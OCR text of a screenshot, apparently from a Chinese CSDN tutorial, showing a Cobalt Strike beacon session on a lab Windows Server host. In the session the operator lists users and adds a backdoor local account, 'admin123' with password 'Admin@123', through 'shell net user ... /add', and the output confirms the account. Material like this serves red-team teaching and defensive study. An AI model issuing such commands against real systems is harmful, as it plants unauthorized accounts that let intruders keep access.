 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.253.243 192.168.253.243 1223 Administrator * WIN2019
Event Log X Listeners X Beacon 192.168.253.243@832 X
请键入 NET HELPMSG 2245 以获得更多的帮助。
beacon> net user
[*] Tasked beacon to run net user on localhost
添加用户
beacon> shell net user admin123 Admin@123 /add
[*] Tasked beacon to run: net user admin123 Admin@123 /add
[+] host called home, sent: 105120 bytes
[+] received output:
Users for \\localhost:
Administrator (admin)
Guest
krbtgt
win2016
[+] received output:
命令成功完成。
beacon> shell net user
查看用户列表
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN2019 的用户帐户
-------------------------------------------------------------------------------
admin123 Administrator Guest
krbtgt win2016
命令成功完成。
CSDN @星球守护者
[WIN2019] Administrator */832 (x64)